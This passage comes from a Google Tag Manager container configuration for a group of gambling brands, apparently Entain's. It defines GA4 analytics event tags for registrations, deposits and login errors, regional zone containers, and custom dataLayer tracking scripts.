",["macro",93]]],["map","parameter","action_event","parameterValue","failure"],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","position_event","parameterValue",["macro",4]]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_error","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3589},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","inp_target_element","parameterValue",["macro",257]],["map","parameter","inp_value","parameterValue",["macro",259]],["map","parameter","inp_page_group","parameterValue",["macro",260]],["map","parameter","inp_app_version","parameterValue",["macro",261]],["map","parameter","tag_name","parameterValue","GA4 - Web-Vitals LCP_tracking"],["map","parameter","category_event","parameterValue","web vitals"],["map","parameter","action_event","parameterValue","measurement"],["map","parameter","label_event","parameterValue","web vitals"],["map","parameter","inp_render_delay","parameterValue",["macro",270]],["map","parameter","inp_load_delay","parameterValue",["macro",271]],["map","parameter","inp_load_duration","parameterValue",["macro",272]],["map","parameter","inp_ttfb","parameterValue",["macro",273]],["map","parameter","inp_navigation_type","parameterValue",["macro",274]],["map","parameter","inp_url","parameterValue",["macro",275]],["map","parameter","inp_bandwidth","parameterValue",["macro",276]],["map","parameter","inp_ram","parameterValue",["macro",277]],["map","parameter","inp_session","parameterValue",["macro",278]]],"vtp_enhancedUserId":false,"vtp_eventName":"lcp_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3601},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","tag_name","parameterValue","GA4 - Registration - Registration GDPR new structure"]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_gdpr","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3602},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","tag_name","parameterValue","GA4 - Marketing Preference new structure"]],"vtp_enhancedUserId":false,"vtp_eventName":"market_preferences","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3609},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","GA4 - PV - Partypoker Blog"]],"vtp_eventName":"page_view","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3614},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Pc video tracking"]],"vtp_eventName":"video_streaming","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3619},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","error_id","parameterValue",["macro",91]],["map","parameter","error_message","parameterValue",["macro",92]],["map","parameter","category_event","parameterValue","login"],["map","parameter","label_event","parameterValue",["macro",256]],["map","parameter","action_event","parameterValue","failure"],["map","parameter","tag_name","parameterValue","GA4 - Login Error 401"]],"vtp_enhancedUserId":false,"vtp_eventName":"session_expiry_error","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3630},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","settle_id","parameterValue",["macro",160]],["map","parameter","earlypayout_value","parameterValue",["macro",205]],["map","parameter","tag_name","parameterValue","GA4 - Auto Early Payout"],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]]],"vtp_enhancedUserId":false,"vtp_eventName":"early_payout","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3635},{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":["macro",10],"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","GA4 Config - Initialisation"]],"vtp_configSettingsTable":["list",["map","parameter","cookie_flags","parameterValue","secure;samesite=none"],["map","parameter","send_page_view","parameterValue","false"],["map","parameter","page_location","parameterValue",["macro",30]],["map","parameter","page_hostname","parameterValue",["macro",9]],["map","parameter","page_referrer","parameterValue",["macro",17]],["map","parameter","page_path","parameterValue",["macro",32]],["map","parameter","cookie_domain","parameterValue",["macro",279]]],"tag_id":3715},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","game_name","parameterValue",["macro",69]],["map","parameter","game_position","parameterValue",["macro",71]],["map","parameter","game_category","parameterValue",["macro",70]],["map","parameter","game_grid","parameterValue",["macro",211]],["map","parameter","game_type","parameterValue",["macro",162]],["map","parameter","game_id","parameterValue",["macro",68]],["map","parameter","category_subtype","parameterValue",["macro",74]],["map","parameter","game_recommendation_type","parameterValue",["macro",213]],["map","parameter","category_event","parameterValue","global search"],["map","parameter","tag_name","parameterValue","GA4 - Search Casia games Impressions"],["map","parameter","action_event","parameterValue","load"],["map","parameter","label_event","parameterValue","casia games"]],"vtp_enhancedUserId":false,"vtp_eventName":"search_game_displayed","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3730},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Okto Consent Event"],["map","parameter","flow_name","parameterValue",["macro",8]],["map","parameter","deposit_limit_value","parameterValue",["macro",103]]],"vtp_enhancedUserId":false,"vtp_eventName":"okto_consent","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3748},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","error_id","parameterValue",["macro",91]],["map","parameter","error_message","parameterValue",["macro",92]],["map","parameter","error_text","parameterValue",["macro",94]],["map","parameter","tag_name","parameterValue","GA4 - Verification - Errors"]],"vtp_enhancedUserId":false,"vtp_eventName":"verification_error","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3759},{"function":"__cvt_32112221_2799","metadata":["map"],"once_per_event":true,"vtp_to_hash":["macro",280],"vtp_use_add":false,"vtp_event":"Hash.Email","tag_id":3827},{"function":"__cvt_32112221_2799","metadata":["map"],"once_per_event":true,"vtp_to_hash":["macro",281],"vtp_use_add":false,"vtp_event":"Hash.Mobile","tag_id":3828},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":3914},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_userDataVariable":["macro",185],"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","deposit_number","parameterValue",["macro",186]],["map","parameter","deposit_product","parameterValue",["macro",140]],["map","parameter","deposit_type","parameterValue",["macro",187]],["map","parameter","deposit_amount_type","parameterValue",["macro",188]],["map","parameter","deposit_bonus_status","parameterValue",["macro",189]],["map","parameter","deposit_bonus_type","parameterValue",["macro",190]],["map","parameter","deposit_bonus_amount","parameterValue",["macro",191]],["map","parameter","deposit_bonus_ID","parameterValue",["macro",192]],["map","parameter","deposit_bonus_name","parameterValue",["macro",193]],["map","parameter","payment_txn_currency","parameterValue",["macro",194]],["map","parameter","payment_source","parameterValue",["macro",138]],["map","parameter","payment_amount","parameterValue",["macro",196]],["map","parameter","payment_method","parameterValue",["macro",137]],["map","parameter","page_hostname","parameterValue",["macro",9]],["map","parameter","deposit_transaction_id","parameterValue",["macro",145]],["map","parameter","deposit_event_source","parameterValue",["macro",197]],["map","parameter","category_event","parameterValue","first time deposit recovered"],["map","parameter","action_event","parameterValue",["macro",141]],["map","parameter","label_event","parameterValue","success"],["map","parameter","tag_name","parameterValue","GA4 - First Deposit Success - Recovered"],["map","parameter","base_currency","parameterValue",["macro",198]],["map","parameter","value","parameterValue",["macro",196]]],"vtp_enhancedUserId":true,"vtp_eventName":"ftd_success_recovered","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3958},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","deposit_number","parameterValue",["macro",186]],["map","parameter","deposit_product","parameterValue",["macro",140]],["map","parameter","deposit_type","parameterValue",["macro",187]],["map","parameter","deposit_amount_type","parameterValue",["macro",188]],["map","parameter","deposit_bonus_status","parameterValue",["macro",189]],["map","parameter","deposit_bonus_type","parameterValue",["macro",190]],["map","parameter","deposit_bonus_amount","parameterValue",["macro",191]],["map","parameter","deposit_bonus_ID","parameterValue",["macro",192]],["map","parameter","deposit_bonus_name","parameterValue",["macro",193]],["map","parameter","payment_txn_currency","parameterValue",["macro",194]],["map","parameter","payment_source","parameterValue",["macro",207]],["map","parameter","payment_amount","parameterValue",["macro",196]],["map","parameter","payment_method","parameterValue",["macro",137]],["map","parameter","deposit_amount","parameterValue",["macro",195]],["map","parameter","deposit_transaction_id","parameterValue",["macro",145]],["map","parameter","deposit_event_source","parameterValue",["macro",197]],["map","parameter","category_event","parameterValue","deposit success recovered"],["map","parameter","action_event","parameterValue",["macro",141]],["map","parameter","label_event","parameterValue",["macro",186]],["map","parameter","tag_name","parameterValue",["template","GA4 - Deposit - Success - ",["macro",75]]],["map","parameter","base_currency","parameterValue",["macro",198]],["map","parameter","value","parameterValue",["macro",196]]],"vtp_eventName":"deposit_success_recovered","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3960},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4005},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4022},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4028},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4036},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4046},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4052},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4054},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4057},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4059},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4061},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4065},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4076},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4080},{"function":"__paused","vtp_originalTagType":"gaawe","tag_id":4106},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-M6V8JFV","nickname","GVC - Zone - Sandbox"]],"vtp_boundaries":["list",["zb","_cn",["macro",9],"beta-",false,false]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4149},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-MJKFQQW","nickname","GVC - Zone - BWIN"]],"vtp_boundaries":["list",["zb","_re",["macro",9],"(bwin|\\.premium\\.|\\\/premium\\.|bpremium|sh\\.bwin|thisisourgame)",false,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4150},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-M3838LW","nickname","GVC - Zone - Gala Foxy"]],"vtp_boundaries":["list",["zb","_re",["macro",9],"(foxybingo|foxygames|galabingo|galacasino|cheekybingo)",false,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4151},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-P2HVSMP","nickname","GVC - Zone - Gamebookers"]],"vtp_boundaries":["list",["zb","_cn",["macro",9],"gamebookers",false,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4152},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-W69846S","nickname","GVC - Zone - Ladbrokes"]],"vtp_boundaries":["list",["zb","_cn",["macro",9],"ladbrokes",false,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4153},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-NBFX23N","nickname","GVC - Zone - Party Casino"]],"vtp_boundaries":["list",["zb","_re",["macro",9],"(partycasino|partypremium|partyslots|slotclub|partyaccount)",false,false],["zb","_cn",["macro",9],"nj.",true,false],["zb","_ew",["macro",9],".ca",true,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true],["zb","_cn",["macro",9],".es",true,false]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4154},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-N3Q44GQ","nickname","GVC - Zone - Party Poker"]],"vtp_boundaries":["list",["zb","_re",["macro",9],"(partypoker)",false,false],["zb","_cn",["macro",9],"nj.",true,false],["zb","_ew",["macro",9],".ca",true,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true],["zb","_cn",["macro",9],".es",true,false]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4155},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-WQZP6R8","nickname","GVC - Zone - Sporting Bet"]],"vtp_boundaries":["list",["zb","_re",["macro",9],"sportingbet|sbet",false,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4156},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-WLHF3HF","nickname","GVC - Zone - ROAR"]],"vtp_boundaries":["list",["zb","_re",["macro",9],"mgm|borgata|nj\\.party|wheeloffortunecasino",false,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4157},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-MFFT46D","nickname","GVC - Zone - Various"]],"vtp_boundaries":["list",["zb","_re",["macro",9],"(betboo|vistabet|giocodigitale|casinoclub)",false,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4158},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-T87JKR2","nickname","GVC Zone - Mixpanel Coral"]],"vtp_boundaries":["list",["zb","_cn",["macro",9],"coral",false,false],["zb","_cn",["macro",9],"betstation",true,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4159},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-PM44STP","nickname","GVC - Zone - One Party Canada"]],"vtp_boundaries":["list",["zb","_re",["macro",9],"(partypoker.(ca|nl|es)|partycasino.(ca|nl|es)|partysports.(ca|nl))",false,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4160},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-NZBD33Z","nickname","World Cup Hub"]],"vtp_boundaries":["list",["zb","_re",["macro",31],"\/portal-da-copa",false,false]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4161},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-M9T4H3Z","nickname","World Cup Hub - TEST"]],"vtp_boundaries":["list",["zb","_re",["macro",31],"\/bmundial",false,false]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4162},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-T77TD43","nickname","World Cup Hub - bwin.be"]],"vtp_boundaries":["list",["zb","_re",["macro",31],"\/wkhub|\/coin-mondial",false,false]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4163},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-MMV6S64","nickname","World Cup Hub - betmgm"]],"vtp_boundaries":["list",["zb","_re",["macro",31],"\/worldcuphub",false,false]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4164},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-WFC3WMDT","nickname","Sports Interaction"]],"vtp_boundaries":["list",["zb","_re",["macro",9],"sportsinteraction",false,false],["zb","_re",["macro",31],"\/blog\/|\/reviews\/",true,true]],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4165},{"function":"__zone","once_per_event":true,"vtp_childContainers":["list",["map","publicId","GTM-5V27SGF","nickname","Entain - Zone - Global Marketing"]],"vtp_boundaries":["list"],"vtp_enableTypeRestrictions":false,"vtp_enableConfiguration":false,"tag_id":4166},{"function":"__hl","tag_id":4167},{"function":"__tl","vtp_eventName":"gtm.timer","vtp_interval":"30000","vtp_limit":"0","vtp_uniqueTriggerId":"32112221_3097","tag_id":4168},{"function":"__lcl","vtp_waitForTags":false,"vtp_checkValidation":false,"vtp_uniqueTriggerId":"32112221_3536","tag_id":4169},{"function":"__lcl","vtp_waitForTags":false,"vtp_checkValidation":false,"vtp_uniqueTriggerId":"32112221_3538","tag_id":4170},{"function":"__evl","vtp_useOnScreenDuration":false,"vtp_useDomChangeListener":true,"vtp_elementSelector":"body \u003E div.cdk-overlay-container \u003E ms-modal-window \u003E div \u003E div \u003E div.modal-body \u003E ms-modal-dialog \u003E ms-popup-proxy \u003E ms-betfinder \u003E ms-autocomplete \u003E div.popular-recent-search-suggestion \u003E div \u003E div.no-result.ng-star-inserted","vtp_firingFrequency":"MANY_PER_ELEMENT","vtp_selectorType":"CSS","vtp_onScreenRatio":"80","vtp_uniqueTriggerId":"32112221_3542","tag_id":4171},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar sportIDs={4:\"football\",5:\"tennis\",6:\"formula1\",7:\"basketball\",9:\"alpine skiing\",10:\"cycling\",11:\"american football\",12:\"ice hockey\",13:\"golf\",14:\"nordic ski\",15:\"motorsports\",16:\"handball\",17:\"athletics\",18:\"volleyball\",21:\"rugby\",22:\"cricket\",23:\"baseball\",24:\"boxing\",25:\"specials\",26:\"the olympics - specials\",27:\"bandy\",28:\"floorball\",29:\"horse racing\",30:\"trotting\",31:\"rugby league\",32:\"rugby union\",33:\"snooker\",34:\"darts\",35:\"bowls\",36:\"aussie rules\",37:\"greyhounds\",38:\"pool\",39:\"nascar\",\n40:\"motorbikes\",41:\"motorsport\",42:\"speedway\",43:\"rally\",44:\"badminton\",45:\"combat sports\",46:\"equestrian\",47:\"fistball\",48:\"gaelic sports\",49:\"hockey\",50:\"squash\",51:\"swimming\",52:\"water polo\",53:\"softball\",54:\"sailing\",55:\"rowing\",56:\"table tennis\",57:\"weightlifting\",58:\"archery\",59:\"gymnastics\",60:\"entertainment\",61:\"politics\",62:\"financials\",63:\"beach volleyball\",64:\"biathlon\",65:\"bobsleigh\",66:\"canoeing\",67:\"chess\",68:\"curling\",69:\"figure skating\",70:\"futsal\",71:\"indoor football\",72:\"luge\",73:\"netball\",\n74:\"pelota\",75:\"petanque\",76:\"poker betting\",77:\"rink hockey\",78:\"fencing\",79:\"shooting\",80:\"show jumping\",81:\"skeleton\",82:\"snowboarding\",83:\"speed skating\",84:\"triathlon\",85:\"ten pin bowling\",86:\"freestyle skiing\",87:\"padel tennis\",88:\"lacrosse\",89:\"schwingen\",90:\"table football\",91:\"motocross\",92:\"diving\",93:\"beach football\",94:\"cross country skiing\",95:\"ski jumping\",96:\"nordic combined\",97:\"beach handball\",98:\"modern pentathlon\",99:\"wrestling\",100:\"esports\",101:\"virtual football\",102:\"virtual tennis\",\n103:\"virtual basketball\",104:\"virtual american football\"};dataLayer.push({ecommerce:null});\n\"na\"!=",["escape",["macro",155],8,16],"?dataLayer.push({event:\"select_item\",ecommerce:{items:[{item_name:",["escape",["macro",155],8,16],".toLowerCase(),item_brand:",["escape",["macro",155],8,16],".toLowerCase(),item_category:",["escape",["macro",154],8,16],".split(\"|\")[0],item_variant:sportIDs[",["escape",["macro",152],8,16],"],index:",["escape",["macro",154],8,16],".split(\"|\")[1],price:\"not applicable\",item_list_id:\"sports_module\",item_list_name:\"Sports Module\",prod_module_name:",["escape",["macro",153],8,16],".toLowerCase(),prod_module_position:",["escape",["macro",154],8,16],".toLowerCase(),\nprod_market_id:",["escape",["macro",158],8,16],",prod_result_id:",["escape",["macro",284],8,16],",prod_content_position:",["escape",["macro",82],8,16],",item_category3:",["escape",["macro",83],8,16],".toLowerCase(),prod_module_cust_name:",["escape",["macro",155],8,16],".toLowerCase(),prod_module_source:",["escape",["macro",156],8,16],".toLowerCase(),prod_module_user_segment:",["escape",["macro",285],8,16],".toLowerCase(),quantity:1}]}}):dataLayer.push({event:\"select_item\",ecommerce:{items:[{item_name:",["escape",["macro",106],8,16],"[\"component.moduleCustName\"].toLowerCase(),item_brand:",["escape",["macro",106],8,16],"[\"component.moduleCustName\"].toLowerCase(),\nitem_id:",["escape",["macro",106],8,16],".sku,item_category:",["escape",["macro",106],8,16],"[\"component.modulePosition\"].split(\"|\")[0],price:\"not applicable\",index:",["escape",["macro",106],8,16],"[\"component.modulePosition\"].split(\"|\")[1],item_list_id:\"sports_module\",item_list_name:\"Sports Module\",item_variant:sportIDs[",["escape",["macro",152],8,16],"],prod_module_name:",["escape",["macro",106],8,16],"[\"component.moduleName\"],prod_module_position:",["escape",["macro",106],8,16],"[\"component.modulePosition\"],prod_market_id:",["escape",["macro",106],8,16],".marketID,prod_result_id:",["escape",["macro",106],8,16],".resultID,\nprod_content_position:",["escape",["macro",106],8,16],"[\"component.ContentPosition\"],item_category3:",["escape",["macro",106],8,16],"[\"component.pageLayout\"],prod_module_cust_name:",["escape",["macro",106],8,16],"[\"component.moduleCustName\"],prod_module_competition_config:",["escape",["macro",106],8,16],"[\"component.moduleCompetitionConfig\"],prod_module_affiliation_config:",["escape",["macro",106],8,16],"[\"component.moduleAffiliationConfig\"],prod_module_sports_config:",["escape",["macro",106],8,16],"[\"component.moduleSportsConfig\"],prod_module_source:",["escape",["macro",106],8,16],"[\"component.moduleSource\"],\nitem_category_4:",["escape",["macro",106],8,16],".gameDetails,prod_league_id:",["escape",["macro",106],8,16],".leagueID,prod_module_user_segment:",["escape",["macro",106],8,16],"[\"component.userSegment\"],prod_recommendation_type:",["escape",["macro",106],8,16],"[\"component.recommendationtype\"],prod_marquee_content_logic:",["escape",["macro",106],8,16],"[\"marquee.contentLogic\"],quantity:1}]}});\u003C\/script\u003E "],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":2783},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Efunction gaSetLimitLoop(b){Array.isArray(b)?b.forEach(function(a){product=\"component.Product\"in a?a[\"component.Product\"]:!1;data={EventDetails:a[\"component.ActionEvent\"].toLowerCase(),PositionEvent:typeof a[\"component.PositionEvent\"]==\"number\"?a[\"component.PositionEvent\"]:a[\"component.PositionEvent\"].toLowerCase(),LocationEvent:a[\"component.LocationEvent\"].toLowerCase(),CategoryEvent:a[\"component.CategoryEvent\"].toLowerCase(),LabelEvent:a[\"component.LabelEvent\"].toLowerCase(),ActionEvent:a[\"component.EventDetails\"].toLowerCase(),\nvalue:a[\"component.value\"]||a[\"component.Value\"],URLClicked:\"not applicable\"};product!==!1\u0026\u0026(data.Product=product);dataLayer.push({event:\"trackLimitUpdatesGA\",component:data})}):Object.keys(b).forEach(function(a,c){product=\"component.Product\"in b[a]?b[a][\"component.Product\"]:!1;data={EventDetails:b[a][\"component.ActionEvent\"].toLowerCase(),PositionEvent:typeof b[a][\"component.PositionEvent\"]==\"number\"?b[a][\"component.PositionEvent\"]:b[a][\"component.PositionEvent\"].toLowerCase(),LocationEvent:b[a][\"component.LocationEvent\"].toLowerCase(),\nCategoryEvent:b[a][\"component.CategoryEvent\"].toLowerCase(),LabelEvent:b[a][\"component.LabelEvent\"].toLowerCase(),ActionEvent:b[a][\"component.EventDetails\"].toLowerCase(),value:b[a][\"component.value\"]||b[a][\"component.Value\"],URLClicked:\"not applicable\"};product!==!1\u0026\u0026(data.Product=product);dataLayer.push({event:\"trackLimitUpdatesGA\",component:data})})}\nfunction gaAccountOptions(b){Array.isArray(b)\u0026\u0026b.forEach(function(a){data={EventDetails:a[\"component.EventDetails\"].toLowerCase(),PositionEvent:typeof a[\"component.PositionEvent\"]==\"number\"?a[\"component.PositionEvent\"]:a[\"component.PositionEvent\"].toLowerCase(),LocationEvent:a[\"component.LocationEvent\"].toLowerCase(),CategoryEvent:a[\"component.CategoryEvent\"].toLowerCase(),LabelEvent:a[\"component.LabelEvent\"].toLowerCase(),ActionEvent:a[\"component.ActionEvent\"].toLowerCase(),value:a[\"component.value\"]||\na[\"component.Value\"],URLClicked:\"not applicable\"};dataLayer.push({event:\"accountOptionsGA\",component:data})})}\nif(",["escape",["macro",75],8,16],"==\"Event.AccountOptions\")if(",["escape",["macro",289],8,16],"!=null){var localAccArray=",["escape",["macro",289],8,16],";gaAccountOptions(localAccArray)}else data={EventDetails:",["escape",["macro",6],8,16],",PositionEvent:",["escape",["macro",4],8,16],",LocationEvent:",["escape",["macro",5],8,16],",CategoryEvent:",["escape",["macro",1],8,16],",LabelEvent:",["escape",["macro",2],8,16],",ActionEvent:",["escape",["macro",3],8,16],",value:",["escape",["macro",103],8,16],",URLClicked:",["escape",["macro",7],8,16],"},dataLayer.push({event:\"accountOptionsGA\",component:data});else{var checkSetLimits=\n",["escape",["macro",286],8,16],",checkSetLimit=",["escape",["macro",288],8,16],",localArray;typeof checkSetLimits==\"object\"?localArray=",["escape",["macro",286],8,16],":typeof checkSetLimit==\"object\"\u0026\u0026(localArray=",["escape",["macro",288],8,16],");gaSetLimitLoop(localArray);typeof 